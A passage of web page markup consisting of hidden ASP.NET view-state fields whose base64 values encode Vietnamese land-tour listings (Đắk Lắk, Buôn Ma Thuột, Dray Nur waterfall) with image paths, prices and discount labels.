<input type="hidden" name="__VIEWSTATE920" id="__VIEWSTATE920" value="VCAtIFRIw4FDIERSQVkgTlVSIC0gQlXDlE4gxJDD" />
<input type="hidden" name="__VIEWSTATE921" id="__VIEWSTATE921" value="lE4gMU4iICAgIHNyYz0nL3VwbG9hZHMvX3RodW1i" />
<input type="hidden" name="__VIEWSTATE922" id="__VIEWSTATE922" value="cy9GaWxlcy90aGFjJTIwZHJheSUyMG51cigxKS5q" />
<input type="hidden" name="__VIEWSTATE923" id="__VIEWSTATE923" value="cGcnIHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6" />
<input type="hidden" name="__VIEWSTATE924" id="__VIEWSTATE924" value="MTk1cHgnICBib3JkZXI9MD4xbGFuZC10b3VyLWJ1" />
<input type="hidden" name="__VIEWSTATE925" id="__VIEWSTATE925" value="b24tbWEtdGh1b3QtdGhhYy1kcmF5LW51ci1idW9u" />
<input type="hidden" name="__VIEWSTATE926" id="__VIEWSTATE926" value="LWRvbi0xbjxMQU5EIFRPVVIgQlXDlE4gTUEgVEhV" />
<input type="hidden" name="__VIEWSTATE927" id="__VIEWSTATE927" value="4buYVCAtIFRIw4FDIERSQVkgTlVSIC0gQlXDlE4g" />
<input type="hidden" name="__VIEWSTATE928" id="__VIEWSTATE928" value="xJDDlE4gMU4AMWxhbmQtdG91ci1idW9uLW1hLXRo" />
<input type="hidden" name="__VIEWSTATE929" id="__VIEWSTATE929" value="dW90LXRoYWMtZHJheS1udXItYnVvbi1kb24tMW48" />
<input type="hidden" name="__VIEWSTATE930" id="__VIEWSTATE930" value="TEFORCBUT1VSIEJVw5ROIE1BIFRIVeG7mFQgLSBU" />
<input type="hidden" name="__VIEWSTATE931" id="__VIEWSTATE931" value="SMOBQyBEUkFZIE5VUiAtIEJVw5ROIMSQw5ROIDFO" />
<input type="hidden" name="__VIEWSTATE932" id="__VIEWSTATE932" value="PExBTkQgVE9VUiBCVcOUTiBNQSBUSFXhu5hUIC0g" />
<input type="hidden" name="__VIEWSTATE933" id="__VIEWSTATE933" value="VEjDgUMgRFJBWSBOVVIgLSBCVcOUTiDEkMOUTiAx" />
<input type="hidden" name="__VIEWSTATE934" id="__VIEWSTATE934" value="Tg5HacOhOjUwMCwwMDDEkQc1NTAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE935" id="__VIEWSTATE935" value="IGNsYXNzPSJzYWxlLW9mZiI+LTklPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE936" id="__VIEWSTATE936" value="Bw9kFgRmDxUCFGxhbmQtdG91ci10YXktbmd1eWVu" />
<input type="hidden" name="__VIEWSTATE937" id="__VIEWSTATE937" value="FkxBTkQgVE9VUiBUw4JZIE5HVVnDik5kAgEPFgIf" />
<input type="hidden" name="__VIEWSTATE938" id="__VIEWSTATE938" value="AQIKFhRmD2QWAmYPFQw3bGFuZC10b3VyLWRhay1s" />
<input type="hidden" name="__VIEWSTATE939" id="__VIEWSTATE939" value="YWstZ2lhLWxhaS1rb24tdHVtLW1hbmctZGVuLTQt" />
<input type="hidden" name="__VIEWSTATE940" id="__VIEWSTATE940" value="bmdheS0zLWRlbUdMQU5EIFRPVVIgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE941" id="__VIEWSTATE941" value="uq5LIC0gR0lBIExBSSAtIEtPTiBUVU0gLSBNxIJO" />
<input type="hidden" name="__VIEWSTATE942" id="__VIEWSTATE942" value="RyDEkEVOIDQgTkfDgFkgMyDEkMOKTZcCPGltZyAg" />
<input type="hidden" name="__VIEWSTATE943" id="__VIEWSTATE943" value="IGFsdD0iTEFORCBUT1VSIMSQ4bquSyBM4bquSyAt" />
<input type="hidden" name="__VIEWSTATE944" id="__VIEWSTATE944" value="IEdJQSBMQUkgLSBLT04gVFVNIC0gTcSCTkcgxJBF" />
<input type="hidden" name="__VIEWSTATE945" id="__VIEWSTATE945" value="TiA0IE5Hw4BZIDMgxJDDik0iICB0aXRsZT0iTEFO" />
<input type="hidden" name="__VIEWSTATE946" id="__VIEWSTATE946" value="RCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBMQUkg" />
<input type="hidden" name="__VIEWSTATE947" id="__VIEWSTATE947" value="LSBLT04gVFVNIC0gTcSCTkcgxJBFTiA0IE5Hw4BZ" />
<input type="hidden" name="__VIEWSTATE948" id="__VIEWSTATE948" value="IDMgxJDDik0iICAgIHNyYz0nL3VwbG9hZHMvX3Ro" />
<input type="hidden" name="__VIEWSTATE949" id="__VIEWSTATE949" value="dW1icy9GaWxlcy9sZSUyMGhvaSUyMGNhZmUlMjBk" />
<input type="hidden" name="__VIEWSTATE950" id="__VIEWSTATE950" value="dW9uZyUyMHBobyUyMDIuanBnJyBzdHlsZT0nd2lk" />
<input type="hidden" name="__VIEWSTATE951" id="__VIEWSTATE951" value="dGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVy" />
<input type="hidden" name="__VIEWSTATE952" id="__VIEWSTATE952" value="PTA+N2xhbmQtdG91ci1kYWstbGFrLWdpYS1sYWkt" />
<input type="hidden" name="__VIEWSTATE953" id="__VIEWSTATE953" value="a29uLXR1bS1tYW5nLWRlbi00LW5nYXktMy1kZW1H" />
<input type="hidden" name="__VIEWSTATE954" id="__VIEWSTATE954" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBM" />
<input type="hidden" name="__VIEWSTATE955" id="__VIEWSTATE955" value="QUkgLSBLT04gVFVNIC0gTcSCTkcgxJBFTiA0IE5H" />
<input type="hidden" name="__VIEWSTATE956" id="__VIEWSTATE956" value="w4BZIDMgxJDDik0AN2xhbmQtdG91ci1kYWstbGFr" />
<input type="hidden" name="__VIEWSTATE957" id="__VIEWSTATE957" value="LWdpYS1sYWkta29uLXR1bS1tYW5nLWRlbi00LW5n" />
<input type="hidden" name="__VIEWSTATE958" id="__VIEWSTATE958" value="YXktMy1kZW1HTEFORCBUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE959" id="__VIEWSTATE959" value="SyAtIEdJQSBMQUkgLSBLT04gVFVNIC0gTcSCTkcg" />
<input type="hidden" name="__VIEWSTATE960" id="__VIEWSTATE960" value="xJBFTiA0IE5Hw4BZIDMgxJDDik1HTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE961" id="__VIEWSTATE961" value="IMSQ4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE962" id="__VIEWSTATE962" value="VFVNIC0gTcSCTkcgxJBFTiA0IE5Hw4BZIDMgxJDD" />
<input type="hidden" name="__VIEWSTATE963" id="__VIEWSTATE963" value="ik0QR2nDoTozLDIwMCwwMDDEkQkzLDM1MCwwMDAh" />
<input type="hidden" name="__VIEWSTATE964" id="__VIEWSTATE964" value="PHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNCU8L3Nw" />
<input type="hidden" name="__VIEWSTATE965" id="__VIEWSTATE965" value="YW4+ZAIBD2QWAmYPFQwubGFuZC10b3VyLWRhay1s" />
<input type="hidden" name="__VIEWSTATE966" id="__VIEWSTATE966" value="YWstZ2lhLWxhaS1rb24tdHVtLTQtbmdheS0zLWRl" />
<input type="hidden" name="__VIEWSTATE967" id="__VIEWSTATE967" value="bTpMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE968" id="__VIEWSTATE968" value="IExBSSAtIEtPTiBUVU0gNCBOR8OAWSAzIMSQw4pN" />
<input type="hidden" name="__VIEWSTATE969" id="__VIEWSTATE969" value="iwI8aW1nICAgYWx0PSJMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE970" id="__VIEWSTATE970" value="IEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0gNCBO" />
<input type="hidden" name="__VIEWSTATE971" id="__VIEWSTATE971" value="R8OAWSAzIMSQw4pNIiAgdGl0bGU9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE972" id="__VIEWSTATE972" value="UiDEkOG6rksgTOG6rksgLSBHSUEgTEFJIC0gS09O" />
<input type="hidden" name="__VIEWSTATE973" id="__VIEWSTATE973" value="IFRVTSA0IE5Hw4BZIDMgxJDDik0iICAgIHNyYz0n" />
<input type="hidden" name="__VIEWSTATE974" id="__VIEWSTATE974" value="L3VwbG9hZHMvX3RodW1icy9GaWxlcy96NDA5MDkw" />
<input type="hidden" name="__VIEWSTATE975" id="__VIEWSTATE975" value="NjY5MjIyNV9iODVmNzBmNTk3NTBmYmExOWM0NTZl" />
<input type="hidden" name="__VIEWSTATE976" id="__VIEWSTATE976" value="MzM4OWU5ZjU0NS5qcGcnIHN0eWxlPSd3aWR0aDoy" />
<input type="hidden" name="__VIEWSTATE977" id="__VIEWSTATE977" value="NzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9MD4u" />
<input type="hidden" name="__VIEWSTATE978" id="__VIEWSTATE978" value="bGFuZC10b3VyLWRhay1sYWstZ2lhLWxhaS1rb24t" />
<input type="hidden" name="__VIEWSTATE979" id="__VIEWSTATE979" value="dHVtLTQtbmdheS0zLWRlbTpMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE980" id="__VIEWSTATE980" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE981" id="__VIEWSTATE981" value="NCBOR8OAWSAzIMSQw4pNAC5sYW5kLXRvdXItZGFr" />
<input type="hidden" name="__VIEWSTATE982" id="__VIEWSTATE982" value="LWxhay1naWEtbGFpLWtvbi10dW0tNC1uZ2F5LTMt" />
<input type="hidden" name="__VIEWSTATE983" id="__VIEWSTATE983" value="ZGVtOkxBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE984" id="__VIEWSTATE984" value="SUEgTEFJIC0gS09OIFRVTSA0IE5Hw4BZIDMgxJDD" />
<input type="hidden" name="__VIEWSTATE985" id="__VIEWSTATE985" value="ik06TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE986" id="__VIEWSTATE986" value="QSBMQUkgLSBLT04gVFVNIDQgTkfDgFkgMyDEkMOK" />
<input type="hidden" name="__VIEWSTATE987" id="__VIEWSTATE987" value="TRBHacOhOjMsMjAwLDAwMMSRCTMsMzUwLDAwMCE8" />
<input type="hidden" name="__VIEWSTATE988" id="__VIEWSTATE988" value="c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi00JTwvc3Bh" />
<input type="hidden" name="__VIEWSTATE989" id="__VIEWSTATE989" value="bj5kAgIPZBYCZg8VDD9sYW5kLXRvdXItZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE990" id="__VIEWSTATE990" value="ay10YS1kdW5nLWtvbi10dW0tbWFuZy1kZW4tZ2lh" />
<input type="hidden" name="__VIEWSTATE991" id="__VIEWSTATE991" value="LWxhaS01LW5nYXktNC1kZW1UTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE992" id="__VIEWSTATE992" value="4bquSyBM4bquSyAtIFTDgCDEkMOZTkcgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE993" id="__VIEWSTATE993" value="VFVNIC0gTcSCTkcgxJBFTiAtIEdJQSBMQUkgNSBO" />
<input type="hidden" name="__VIEWSTATE994" id="__VIEWSTATE994" value="R8OAWSA0IMSQw4pNvwI8aW1nICAgYWx0PSJMQU5E" />
<input type="hidden" name="__VIEWSTATE995" id="__VIEWSTATE995" value="IFRPVVIgxJDhuq5LIEzhuq5LIC0gVMOAIMSQw5lO" />
<input type="hidden" name="__VIEWSTATE996" id="__VIEWSTATE996" value="RyAtIEtPTiBUVU0gLSBNxIJORyDEkEVOIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE997" id="__VIEWSTATE997" value="IExBSSA1IE5Hw4BZIDQgxJDDik0iICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE998" id="__VIEWSTATE998" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIFTDgCDE" />
<input type="hidden" name="__VIEWSTATE999" id="__VIEWSTATE999" value="kMOZTkcgLSBLT04gVFVNIC0gTcSCTkcgxJBFTiAt" />
<input type="hidden" name="__VIEWSTATE1000" id="__VIEWSTATE1000" value="IEdJQSBMQUkgNSBOR8OAWSA0IMSQw4pNIiAgICBz" />
<input type="hidden" name="__VIEWSTATE1001" id="__VIEWSTATE1001" value="cmM9Jy91cGxvYWRzL190aHVtYnMvRmlsZXMvejQw" />
<input type="hidden" name="__VIEWSTATE1002" id="__VIEWSTATE1002" value="OTA5MDY3MTMzMDdfNTA0NzU4ZmE0NDRhMDI5OTZm" />
<input type="hidden" name="__VIEWSTATE1003" id="__VIEWSTATE1003" value="OTU4NjZlMmJhYjA2ZmIuanBnJyBzdHlsZT0nd2lk" />
<input type="hidden" name="__VIEWSTATE1004" id="__VIEWSTATE1004" value="dGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVy" />
<input type="hidden" name="__VIEWSTATE1005" id="__VIEWSTATE1005" value="PTA+P2xhbmQtdG91ci1kYWstbGFrLXRhLWR1bmct" />
<input type="hidden" name="__VIEWSTATE1006" id="__VIEWSTATE1006" value="a29uLXR1bS1tYW5nLWRlbi1naWEtbGFpLTUtbmdh" />
<input type="hidden" name="__VIEWSTATE1007" id="__VIEWSTATE1007" value="eS00LWRlbVRMQU5EIFRPVVIgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE1008" id="__VIEWSTATE1008" value="IC0gVMOAIMSQw5lORyAtIEtPTiBUVU0gLSBNxIJO" />
<input type="hidden" name="__VIEWSTATE1009" id="__VIEWSTATE1009" value="RyDEkEVOIC0gR0lBIExBSSA1IE5Hw4BZIDQgxJDD" />
<input type="hidden" name="__VIEWSTATE1010" id="__VIEWSTATE1010" value="ik0AP2xhbmQtdG91ci1kYWstbGFrLXRhLWR1bmct" />
<input type="hidden" name="__VIEWSTATE1011" id="__VIEWSTATE1011" value="a29uLXR1bS1tYW5nLWRlbi1naWEtbGFpLTUtbmdh" />
<input type="hidden" name="__VIEWSTATE1012" id="__VIEWSTATE1012" value="eS00LWRlbVRMQU5EIFRPVVIgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE1013" id="__VIEWSTATE1013" value="IC0gVMOAIMSQw5lORyAtIEtPTiBUVU0gLSBNxIJO" />
<input type="hidden" name="__VIEWSTATE1014" id="__VIEWSTATE1014" value="RyDEkEVOIC0gR0lBIExBSSA1IE5Hw4BZIDQgxJDD" />
<input type="hidden" name="__VIEWSTATE1015" id="__VIEWSTATE1015" value="ik1UTEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIFTD" />
<input type="hidden" name="__VIEWSTATE1016" id="__VIEWSTATE1016" value="gCDEkMOZTkcgLSBLT04gVFVNIC0gTcSCTkcgxJBF" />
<input type="hidden" name="__VIEWSTATE1017" id="__VIEWSTATE1017" value="TiAtIEdJQSBMQUkgNSBOR8OAWSA0IMSQw4pNEEdp" />
<input type="hidden" name="__VIEWSTATE1018" id="__VIEWSTATE1018" value="w6E6NCw2MDAsMDAwxJEJNCw3OTAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE1019" id="__VIEWSTATE1019" value="IGNsYXNzPSJzYWxlLW9mZiI+LTQlPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE1020" id="__VIEWSTATE1020" value="Aw9kFgJmDxUMJmxhbmQtdG91ci1kYWstbGFrLXRh" />
<input type="hidden" name="__VIEWSTATE1021" id="__VIEWSTATE1021" value="LWR1bmctMy1uZ2F5LTItZGVtM0xBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1022" id="__VIEWSTATE1022" value="kOG6rksgTOG6rksgLSBUw4AgxJDDmU5HIDMgTkfD" />
<input type="hidden" name="__VIEWSTATE1023" id="__VIEWSTATE1023" value="gFkgMiDEkMOKTdUBPGltZyAgIGFsdD0iTEFORCBU" />
<input type="hidden" name="__VIEWSTATE1024" id="__VIEWSTATE1024" value="T1VSIMSQ4bquSyBM4bquSyAtIFTDgCDEkMOZTkcg" />
<input type="hidden" name="__VIEWSTATE1025" id="__VIEWSTATE1025" value="MyBOR8OAWSAyIMSQw4pNIiAgdGl0bGU9IkxBTkQg" />
<input type="hidden" name="__VIEWSTATE1026" id="__VIEWSTATE1026" value="VE9VUiDEkOG6rksgTOG6rksgLSBUw4AgxJDDmU5H" />
<input type="hidden" name="__VIEWSTATE1027" id="__VIEWSTATE1027" value="IDMgTkfDgFkgMiDEkMOKTSIgICAgc3JjPScvdXBs" />
<input type="hidden" name="__VIEWSTATE1028" id="__VIEWSTATE1028" value="b2Fkcy9fdGh1bWJzL0ZpbGVzLzIlMjAoMSkuanBn" />
<input type="hidden" name="__VIEWSTATE1029" id="__VIEWSTATE1029" value="JyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0OjE5" />
<input type="hidden" name="__VIEWSTATE1030" id="__VIEWSTATE1030" value="NXB4JyAgYm9yZGVyPTA+JmxhbmQtdG91ci1kYWst" />
<input type="hidden" name="__VIEWSTATE1031" id="__VIEWSTATE1031" value="bGFrLXRhLWR1bmctMy1uZ2F5LTItZGVtM0xBTkQg" />
<input type="hidden" name="__VIEWSTATE1032" id="__VIEWSTATE1032" value="VE9VUiDEkOG6rksgTOG6rksgLSBUw4AgxJDDmU5H" />
<input type="hidden" name="__VIEWSTATE1033" id="__VIEWSTATE1033" value="IDMgTkfDgFkgMiDEkMOKTQAmbGFuZC10b3VyLWRh" />
<input type="hidden" name="__VIEWSTATE1034" id="__VIEWSTATE1034" value="ay1sYWstdGEtZHVuZy0zLW5nYXktMi1kZW0zTEFO" />
<input type="hidden" name="__VIEWSTATE1035" id="__VIEWSTATE1035" value="RCBUT1VSIMSQ4bquSyBM4bquSyAtIFTDgCDEkMOZ" />
<input type="hidden" name="__VIEWSTATE1036" id="__VIEWSTATE1036" value="TkcgMyBOR8OAWSAyIMSQw4pNM0xBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE1037" id="__VIEWSTATE1037" value="kOG6rksgTOG6rksgLSBUw4AgxJDDmU5HIDMgTkfD" />
<input type="hidden" name="__VIEWSTATE1038" id="__VIEWSTATE1038" value="gFkgMiDEkMOKTRBHacOhOjIsNzUwLDAwMMSRCTIs" />
<input type="hidden" name="__VIEWSTATE1039" id="__VIEWSTATE1039" value="OTUwLDAwMCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYi" />
<input type="hidden" name="__VIEWSTATE1040" id="__VIEWSTATE1040" value="Pi03JTwvc3Bhbj5kAgQPZBYCZg8VDCZsYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE1041" id="__VIEWSTATE1041" value="dXItZGFrLWxhay1naWEtbGFpLTMtbmdheS0yLWRl" />
<input type="hidden" name="__VIEWSTATE1042" id="__VIEWSTATE1042" value="bTBMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE1043" id="__VIEWSTATE1043" value="IExBSSAzIE5Hw4BZIDIgxJDDik33ATxpbWcgICBh" />
<input type="hidden" name="__VIEWSTATE1044" id="__VIEWSTATE1044" value="bHQ9IkxBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBH" />
<input type="hidden" name="__VIEWSTATE1045" id="__VIEWSTATE1045" value="SUEgTEFJIDMgTkfDgFkgMiDEkMOKTSIgIHRpdGxl" />
<input type="hidden" name="__VIEWSTATE1046" id="__VIEWSTATE1046" value="PSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gR0lB" />
<input type="hidden" name="__VIEWSTATE1047" id="__VIEWSTATE1047" value="IExBSSAzIE5Hw4BZIDIgxJDDik0iICAgIHNyYz0n" />
<input type="hidden" name="__VIEWSTATE1048" id="__VIEWSTATE1048" value="L3VwbG9hZHMvX3RodW1icy9GaWxlcy96NDA5MDkw" />
<input type="hidden" name="__VIEWSTATE1049" id="__VIEWSTATE1049" value="NjY4NzAwNF82YzFlNmZhNzhjMjBkNzVjZWE2MzBm" />
<input type="hidden" name="__VIEWSTATE1050" id="__VIEWSTATE1050" value="MzRiMDIwYzEzYy5qcGcnIHN0eWxlPSd3aWR0aDoy" />
<input type="hidden" name="__VIEWSTATE1051" id="__VIEWSTATE1051" value="NzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9MD4m" />
<input type="hidden" name="__VIEWSTATE1052" id="__VIEWSTATE1052" value="bGFuZC10b3VyLWRhay1sYWstZ2lhLWxhaS0zLW5n" />
<input type="hidden" name="__VIEWSTATE1053" id="__VIEWSTATE1053" value="YXktMi1kZW0wTEFORCBUT1VSIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE1054" id="__VIEWSTATE1054" value="SyAtIEdJQSBMQUkgMyBOR8OAWSAyIMSQw4pNACZs" />
<input type="hidden" name="__VIEWSTATE1055" id="__VIEWSTATE1055" value="YW5kLXRvdXItZGFrLWxhay1naWEtbGFpLTMtbmdh" />
<input type="hidden" name="__VIEWSTATE1056" id="__VIEWSTATE1056" value="eS0yLWRlbTBMQU5EIFRPVVIgxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE1057" id="__VIEWSTATE1057" value="IC0gR0lBIExBSSAzIE5Hw4BZIDIgxJDDik0wTEFO" />
<input type="hidden" name="__VIEWSTATE1058" id="__VIEWSTATE1058" value="RCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBMQUkg" />
<input type="hidden" name="__VIEWSTATE1059" id="__VIEWSTATE1059" value="MyBOR8OAWSAyIMSQw4pNEEdpw6E6Miw1MDAsMDAw" />
<input type="hidden" name="__VIEWSTATE1060" id="__VIEWSTATE1060" value="xJEJMiw3MDAsMDAwITxzcGFuIGNsYXNzPSJzYWxl" />
<input type="hidden" name="__VIEWSTATE1061" id="__VIEWSTATE1061" value="LW9mZiI+LTclPC9zcGFuPmQCBQ9kFgJmDxUMQ2xh" />
<input type="hidden" name="__VIEWSTATE1062" id="__VIEWSTATE1062" value="bmQtdG91ci10YXktbmd1eWVuLWdpYS1sYWktbWFu" />
<input type="hidden" name="__VIEWSTATE1063" id="__VIEWSTATE1063" value="Zy1kZW4tbmdhLTMtZG9uZy1kdW9uZy0zLW5nYXkt" />
<input type="hidden" name="__VIEWSTATE1064" id="__VIEWSTATE1064" value="Mi1kZW1WTEFORCBUT1VSIFTDglkgTkdVWcOKTjog" />
<input type="hidden" name="__VIEWSTATE1065" id="__VIEWSTATE1065" value="R0lBIExBSSAtIE3Egk5HIMSQRU4gLSBOR8ODIDMg" />
<input type="hidden" name="__VIEWSTATE1066" id="__VIEWSTATE1066" value="xJDDlE5HIETGr8agTkfCtyAzIE5Hw4BZIDIgxJDD" />
<input type="hidden" name="__VIEWSTATE1067" id="__VIEWSTATE1067" value="ik2uAjxpbWcgICBhbHQ9IkxBTkQgVE9VUiBUw4JZ" />
<input type="hidden" name="__VIEWSTATE1068" id="__VIEWSTATE1068" value="IE5HVVnDik46IEdJQSBMQUkgLSBNxIJORyDEkEVO" />
<input type="hidden" name="__VIEWSTATE1069" id="__VIEWSTATE1069" value="IC0gTkfDgyAzIMSQw5RORyBExq/GoE5HwrcgMyBO" />
<input type="hidden" name="__VIEWSTATE1070" id="__VIEWSTATE1070" value="R8OAWSAyIMSQw4pNIiAgdGl0bGU9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE1071" id="__VIEWSTATE1071" value="UiBUw4JZIE5HVVnDik46IEdJQSBMQUkgLSBNxIJO" />
<input type="hidden" name="__VIEWSTATE1072" id="__VIEWSTATE1072" value="RyDEkEVOIC0gTkfDgyAzIMSQw5RORyBExq/GoE5H" />
<input type="hidden" name="__VIEWSTATE1073" id="__VIEWSTATE1073" value="wrcgMyBOR8OAWSAyIMSQw4pNIiAgICBzcmM9Jy91" />
<input type="hidden" name="__VIEWSTATE1074" id="__VIEWSTATE1074" value="cGxvYWRzL190aHVtYnMvRmlsZXMvaGFfbmd1eWVu" />
<input type="hidden" name="__VIEWSTATE1075" id="__VIEWSTATE1075" value="X21hbmdfZGVuXzdfV1JLQVMuanBnJyBzdHlsZT0n" />
<input type="hidden" name="__VIEWSTATE1076" id="__VIEWSTATE1076" value="d2lkdGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9y" />
<input type="hidden" name="__VIEWSTATE1077" id="__VIEWSTATE1077" value="ZGVyPTA+Q2xhbmQtdG91ci10YXktbmd1eWVuLWdp" />
<input type="hidden" name="__VIEWSTATE1078" id="__VIEWSTATE1078" value="YS1sYWktbWFuZy1kZW4tbmdhLTMtZG9uZy1kdW9u" />
<input type="hidden" name="__VIEWSTATE1079" id="__VIEWSTATE1079" value="Zy0zLW5nYXktMi1kZW1WTEFORCBUT1VSIFTDglkg" />
<input type="hidden" name="__VIEWSTATE1080" id="__VIEWSTATE1080" value="TkdVWcOKTjogR0lBIExBSSAtIE3Egk5HIMSQRU4g" />
<input type="hidden" name="__VIEWSTATE1081" id="__VIEWSTATE1081" value="LSBOR8ODIDMgxJDDlE5HIETGr8agTkfCtyAzIE5H" />
<input type="hidden" name="__VIEWSTATE1082" id="__VIEWSTATE1082" value="w4BZIDIgxJDDik0AQ2xhbmQtdG91ci10YXktbmd1" />
<input type="hidden" name="__VIEWSTATE1083" id="__VIEWSTATE1083" value="eWVuLWdpYS1sYWktbWFuZy1kZW4tbmdhLTMtZG9u" />
<input type="hidden" name="__VIEWSTATE1084" id="__VIEWSTATE1084" value="Zy1kdW9uZy0zLW5nYXktMi1kZW1WTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE1085" id="__VIEWSTATE1085" value="IFTDglkgTkdVWcOKTjogR0lBIExBSSAtIE3Egk5H" />
<input type="hidden" name="__VIEWSTATE1086" id="__VIEWSTATE1086" value="IMSQRU4gLSBOR8ODIDMgxJDDlE5HIETGr8agTkfC" />
<input type="hidden" name="__VIEWSTATE1087" id="__VIEWSTATE1087" value="tyAzIE5Hw4BZIDIgxJDDik1WTEFORCBUT1VSIFTD" />
<input type="hidden" name="__VIEWSTATE1088" id="__VIEWSTATE1088" value="glkgTkdVWcOKTjogR0lBIExBSSAtIE3Egk5HIMSQ" />
<input type="hidden" name="__VIEWSTATE1089" id="__VIEWSTATE1089" value="RU4gLSBOR8ODIDMgxJDDlE5HIETGr8agTkfCtyAz" />
<input type="hidden" name="__VIEWSTATE1090" id="__VIEWSTATE1090" value="IE5Hw4BZIDIgxJDDik0QR2nDoToyLDYwMCwwMDDE" />
<input type="hidden" name="__VIEWSTATE1091" id="__VIEWSTATE1091" value="kQkyLDgwMCwwMDAhPHNwYW4gY2xhc3M9InNhbGUt" />
<input type="hidden" name="__VIEWSTATE1092" id="__VIEWSTATE1092" value="b2ZmIj4tNyU8L3NwYW4+ZAIGD2QWAmYPFQwvbGFu" />
<input type="hidden" name="__VIEWSTATE1093" id="__VIEWSTATE1093" value="ZC10b3VyLWRhay1sYWstZ2lhLWxhaS1rb24tdHVt" />
<input type="hidden" name="__VIEWSTATE1094" id="__VIEWSTATE1094" value="LW1hbmctZGVuLTRuM2Q9TEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE1095" id="__VIEWSTATE1095" value="SyBM4bquSyAtIEdJQSBMQUkgLSBLT04gVFVNIC0g" />
<input type="hidden" name="__VIEWSTATE1096" id="__VIEWSTATE1096" value="TcSCTkcgxJBFTiA0TjPEkOkBPGltZyAgIGFsdD0i" />
<input type="hidden" name="__VIEWSTATE1097" id="__VIEWSTATE1097" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBM" />
<input type="hidden" name="__VIEWSTATE1098" id="__VIEWSTATE1098" value="QUkgLSBLT04gVFVNIC0gTcSCTkcgxJBFTiA0TjPE" />
<input type="hidden" name="__VIEWSTATE1099" id="__VIEWSTATE1099" value="kCIgIHRpdGxlPSJMQU5EIFRPVVIgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE1100" id="__VIEWSTATE1100" value="uq5LIC0gR0lBIExBSSAtIEtPTiBUVU0gLSBNxIJO" />
<input type="hidden" name="__VIEWSTATE1101" id="__VIEWSTATE1101" value="RyDEkEVOIDROM8SQIiAgICBzcmM9Jy91cGxvYWRz" />
<input type="hidden" name="__VIEWSTATE1102" id="__VIEWSTATE1102" value="L190aHVtYnMvRmlsZXMvaG9hJTIwMS5qcGcnIHN0" />
<input type="hidden" name="__VIEWSTATE1103" id="__VIEWSTATE1103" value="eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1cHgn" />
<input type="hidden" name="__VIEWSTATE1104" id="__VIEWSTATE1104" value="ICBib3JkZXI9MD4vbGFuZC10b3VyLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE1105" id="__VIEWSTATE1105" value="Z2lhLWxhaS1rb24tdHVtLW1hbmctZGVuLTRuM2Q9" />
<input type="hidden" name="__VIEWSTATE1106" id="__VIEWSTATE1106" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJQSBM" />
<input type="hidden" name="__VIEWSTATE1107" id="__VIEWSTATE1107" value="QUkgLSBLT04gVFVNIC0gTcSCTkcgxJBFTiA0TjPE" />
<input type="hidden" name="__VIEWSTATE1108" id="__VIEWSTATE1108" value="kAAvbGFuZC10b3VyLWRhay1sYWstZ2lhLWxhaS1r" />
<input type="hidden" name="__VIEWSTATE1109" id="__VIEWSTATE1109" value="b24tdHVtLW1hbmctZGVuLTRuM2Q9TEFORCBUT1VS" />
